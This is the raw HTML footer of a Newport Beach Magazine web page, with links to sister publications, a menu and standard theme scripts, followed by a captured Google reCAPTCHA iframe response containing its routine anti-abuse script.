</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696e21cfa5e66
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="md7TUtIi0qtz5gZU_AuOgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825299029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>